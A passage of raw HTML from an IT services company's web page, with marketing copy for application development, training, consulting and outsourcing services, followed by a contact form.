href="#tab-34fe6183621982410ef"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-code fas" aria-hidden="true" style="font-size:16px;"></i>Application Development</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix in active" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-applicationdevelopment" id="tab-34fe6183621982410ef"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:48%; margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy">
<div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" width="600" height="399" alt="application_development_services_alphosoft" title="application_development_services_alphosoft" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27470%27%20height%3D%27313%27%20viewBox%3D%270%200%20470%20313%27%3E%3Crect%20width%3D%27470%27%20height%3D%27313%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/02/application_development_services_alphosoft-1-600x399.png" class="lazyload img-responsive wp-image-1291"/></span></div>
<div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:48%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-1"><p>Applications can take care of daily activities like making sure your code delivers, and your security stays stable, but they?re proficient in much more. Our specialists help put your apps to work to apprehend their actual business value.</p>
<p>If your business depends on an application, you can rely on us to develop it at full potency. Count on a partner who?s compatible and adaptable in satisfying your needs. We?re all in on continuous improvement and continuous delivery, joining forces with you to drive change through automation, acceleration and security.</p>
</div><div class="fusion-text fusion-text-2"><p><em>Enable performance for agility and scalability.<br />
</em></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-alignleft"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-1 fusion-button-default-span " style="--button_accent_color:#1d2758;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:1px;--button_border_width-right:1px;--button_border_width-bottom:1px;--button_border_width-left:1px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;--button_gradient_top_color:transparent;--button_gradient_bottom_color:transparent;--button_gradient_top_color_hover:#1d2758;--button_gradient_bottom_color_hover:#1d2758;" target="_blank" rel="noopener noreferrer" href="#application"><span class="fusion-button-text">Learn More!</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-1a1aed5a27fba285a89" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-ittraining" href="#tab-1a1aed5a27fba285a89"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-chalkboard fas" aria-hidden="true" style="font-size:16px;"></i>IT Training</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-ittraining" id="tab-1a1aed5a27fba285a89"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-position:left;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none fusion-animated" data-animationType="fadeInLeft" data-animationDuration="1" data-animationOffset="top-mid-of-view"><img decoding="async" width="562" height="348" alt="it_training_alphosoft" src="https://alphosoft.com/wp-content/uploads/2020/02/it_training_alphosoft.png" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/02/it_training_alphosoft.png" class="lazyload img-responsive wp-image-1263" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27562%27%20height%3D%27348%27%20viewBox%3D%270%200%20562%20348%27%3E%3Crect%20width%3D%27562%27%20height%3D%27348%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://alphosoft.com/wp-content/uploads/2020/02/it_training_alphosoft-200x124.png 200w, https://alphosoft.com/wp-content/uploads/2020/02/it_training_alphosoft-400x248.png 400w, https://alphosoft.com/wp-content/uploads/2020/02/it_training_alphosoft.png 562w" data-sizes="auto" data-orig-sizes="(max-width: 960px) 100vw, 562px" /></span></div><div class="fusion-clearfix"></div></div></div>
<div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:48%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy">
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-3"><p>Our goal is to help organizations and individuals improve their performance and be the best that they can be. We do this by providing world-class training solutions that build and develop skills and confidence.</p>
<p>Alphosoft Inc. objective is to incorporate ?lean? thinking into all programs and consults with clients before any engagement about the desired outcomes from the program.</p>
<p>Companies need to adapt, or they will not survive. Training teams in the application of ?lean? principles is an essential way of achieving and sustaining business improvements.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="fusion-alignleft"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-2 fusion-button-default-span " style="--button_accent_color:#1d2758;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:1px;--button_border_width-right:1px;--button_border_width-bottom:1px;--button_border_width-left:1px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;--button_gradient_top_color:transparent;--button_gradient_bottom_color:transparent;--button_gradient_top_color_hover:#1d2758;--button_gradient_bottom_color_hover:#1d2758;" target="_blank" rel="noopener noreferrer" href="#it_training"><span class="fusion-button-text">Learn More!</span></a></div>
<div class="fusion-clearfix"></div></div></div></div></div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-dbc81fb2b5c42c63b64" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-itconsulting" href="#tab-dbc81fb2b5c42c63b64"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-user-check fas" aria-hidden="true" style="font-size:16px;"></i>IT Consulting</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-itconsulting" id="tab-dbc81fb2b5c42c63b64"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:48%; margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none fusion-animated" data-animationType="fadeInLeft" data-animationDuration="1" data-animationOffset="top-mid-of-view"><img decoding="async" width="562" height="348" src="https://alphosoft.com/wp-content/uploads/2020/02/bpo_alphosoft.png" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/02/bpo_alphosoft.png" alt class="lazyload img-responsive wp-image-1264" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27562%27%20height%3D%27348%27%20viewBox%3D%270%200%20562%20348%27%3E%3Crect%20width%3D%27562%27%20height%3D%27348%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://alphosoft.com/wp-content/uploads/2020/02/bpo_alphosoft-200x124.png 200w, https://alphosoft.com/wp-content/uploads/2020/02/bpo_alphosoft-400x248.png 400w, https://alphosoft.com/wp-content/uploads/2020/02/bpo_alphosoft.png 562w" data-sizes="auto" data-orig-sizes="(max-width: 960px) 100vw, 562px" /></span></div><div class="fusion-clearfix"></div></div></div>
<div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:48%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy">
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-4"><p>IT Consulting services assist you in ensuring that your IT can quickly and efficiently adapt to new business requirements, and is delivered in the most cost-effective model to suit the pace of your business growth. We work with you to assess your current IT situation, providing expert insight and robust recommendations that strengthen your decision-making, in alignment with your business and technology strategies.</p>
<p>Backed by our robust quality processes and rich experience managing global clients across various business verticals, we align IT strategies with your business goals. From simple changes in procedure to innovative solutions, we help our customers harness the power of IT to achieve profitable growth, market leadership, customer delight and sustainability.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="fusion-alignleft"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-3 fusion-button-default-span " style="--button_accent_color:#1d2758;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:1px;--button_border_width-right:1px;--button_border_width-bottom:1px;--button_border_width-left:1px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;--button_gradient_top_color:transparent;--button_gradient_bottom_color:transparent;--button_gradient_top_color_hover:#1d2758;--button_gradient_bottom_color_hover:#1d2758;" target="_blank" rel="noopener noreferrer" href="#it_consulting"><span class="fusion-button-text">Learn More!</span></a></div>
<div class="fusion-clearfix"></div></div></div></div></div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-2e67fafe3afab29d7fd" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-businessprocessoutsourcing" href="#tab-2e67fafe3afab29d7fd"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-address-book far" aria-hidden="true" style="font-size:16px;"></i>Business Process Outsourcing</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-businessprocessoutsourcing" id="tab-2e67fafe3afab29d7fd"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-position:right;--awb-bg-size:cover;width:48%; margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy">
<div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="600" height="378" title="it_consulting_alphosoft" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27470%27%20height%3D%27296%27%20viewBox%3D%270%200%20470%20296%27%3E%3Crect%20width%3D%27470%27%20height%3D%27296%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/02/it_consulting_alphosoft-1-600x378.png" alt class="lazyload img-responsive wp-image-1269"/></span></div>
<div class="fusion-clearfix"></div></div></div>
<div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:48%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy">
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:0px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-5"><p>With a tough economy putting pressures on margins and technology empowered customers demanding best in class service, companies are struggling to maintain profitability. Business Process Outsourcing is a strategic step for companies looking to improve service levels, reduce costs, streamline processes, improve process efficiencies, and gain access to best-in-class processes without investing in important technology and skills.</p>
<p>Our business process outsourcing services combine in-depth industry knowledge, operational excellence, a partnership approach to client engagement and comprehensive service offerings. In every enterprise, business processes interconnected</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="fusion-alignleft"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-4 fusion-button-default-span " style="--button_accent_color:#1d2758;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:1px;--button_border_width-right:1px;--button_border_width-bottom:1px;--button_border_width-left:1px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;--button_gradient_top_color:transparent;--button_gradient_bottom_color:transparent;--button_gradient_top_color_hover:#1d2758;--button_gradient_bottom_color_hover:#1d2758;" target="_blank" rel="noopener noreferrer" href="#bpo_anchor"><span class="fusion-button-text">Learn More!</span></a></div>
<div class="fusion-clearfix"></div></div></div></div></div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-26d665e38cb78c5df05" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-professionalconsulting" href="#tab-26d665e38cb78c5df05"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-user-tie fas" aria-hidden="true" style="font-size:16px;"></i>Professional Consulting</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-professionalconsulting" id="tab-26d665e38cb78c5df05"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:48%; margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none fusion-animated" data-animationType="fadeInLeft" data-animationDuration="1" data-animationOffset="top-mid-of-view"><img decoding="async" width="470" height="370" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27470%27%20height%3D%27370%27%20viewBox%3D%270%200%20470%20370%27%3E%3Crect%20width%3D%27470%27%20height%3D%27370%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/02/professional_consulting_alphosoft-e1582489210671.png" alt class="lazyload img-responsive wp-image-1266"/></span></div><div class="fusion-clearfix"></div></div></div>
<div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:48%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy">
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-6"><p>We at Alphosoft Inc. quickly and efficiently analyze the business processes required to create or deliver information products ? from aggregating and digitizing content to managing and then providing information products to various audiences. Our primary focus is on bridging the gap between business and IT to help clients realize measurable business value from their IT-enabled investments.</p>
<p>As a result, we have become one of the fastest growing consultancies in the industry by combining technology lifecycle and vertical industry expertise and experience. In the process, we have transformed management consulting while helping our clients change their businesses.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="fusion-alignleft"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-5 fusion-button-default-span " style="--button_accent_color:#1d2758;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:1px;--button_border_width-right:1px;--button_border_width-bottom:1px;--button_border_width-left:1px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;--button_gradient_top_color:transparent;--button_gradient_bottom_color:transparent;--button_gradient_top_color_hover:#1d2758;--button_gradient_bottom_color_hover:#1d2758;" target="_blank" rel="noopener noreferrer" href="#professional_consulting"><span class="fusion-button-text">Learn More!</span></a></div>
<div class="fusion-clearfix"></div></div></div></div></div></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-background-blend-mode:soft-light;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-padding-right:226px;--awb-padding-bottom:50px;--awb-padding-left:268px;--awb-background-color:#000e59;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="--awb-bg-size:cover;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% ) * 0.66666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-7"><h2 style="color: #fff; margin: 0;">
Tell us how we can help<span style="color: #74c5da;"> &#8211;</span><span style="font-size: 190%; line-height: 1;">We Will</span></h2>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-button-wrapper"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#092933;--button_border_color:#092933;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#ed9728;--button_gradient_bottom_color_hover:#ed9728;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.contact"><span class="fusion-button-text">find talent</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--awb-background-blend-mode:soft-light;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-background-color:#000e59;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-first" style="--awb-bg-size:cover;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% ) * 0.66666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-8"><h3 style="color: #fff; margin: 0;">Tell us how we can help<span style="color: #74c5da;"> &#8211;</span><span style="font-size: 140%; line-height: 1;">We Will</span></h3>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-custom fusion-button-default button-7 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:#092933;--button_border_color:#092933;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#ed9728;--button_gradient_bottom_color_hover:#ed9728;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.contact"><span class="fusion-button-text">find talent</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-modal modal fade modal-1 contact" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#edeef2;--awb-background:#ffffff;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">We'd Love To Hear From You!</h3></div><div class="modal-body fusion-clearfix"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_2_5 2_5 fusion-two-fifth fusion-column-first" style="--awb-bg-size:cover;width:40%;width:calc(40% - ( ( 4% ) * 0.4 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy">
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:0px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" width="198" height="51" title="logo_resized" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2751%27%20viewBox%3D%270%200%20198%2051%27%3E%3Crect%20width%3D%27198%27%20height%3D%2751%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://alphosoft.com/wp-content/uploads/2020/02/logo_resized.png" alt class="lazyload img-responsive wp-image-1106"/></span></div>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-9"><p>Fill out the form and our team will be in touch with you promptly. Thank you for your interest!</p>
<h2><b>California</b></h2>
<p>11501 Dublin Blvd, Suite 200,<br />
Dublin, CA 94568.</p>
<h2><b>New Jersey</b></h2>
<p>295 Durham Ave, Suite 212A,<br />
South Plainfield, NJ 07080.</p>
<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f666169604f6e637f67607c60697b216c6062">[email&#160;protected]</a></p>
</div>
<div class="fusion-clearfix"></div></div></div>
<div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-11 fusion_builder_column_inner_3_5 3_5 fusion-three-fifth fusion-column-last" style="--awb-bg-size:cover;width:60%;width:calc(60% - ( ( 4% ) * 0.6 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy">

<div class="wpcf7 no-js" id="wpcf7-f10-p1109-o1" lang="en-US" dir="ltr" data-wpcf7-id="10">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/#wpcf7-f10-p1109-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="10" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10-p1109-o1" /><input type="hidden" name="_wpcf7_container_post" value="1109" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<div class="cf-turnstile-wrap" style="padding:10px 0 10px 0">
	<div  class="cf-turnstile" data-sitekey="0x4AAAAAAAW7-7Iuq69CUehz" data-theme="auto">
	</div>
</div>
<p><span class='wpcf7-form-control-wrap' data-name='aiowps-captcha'></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
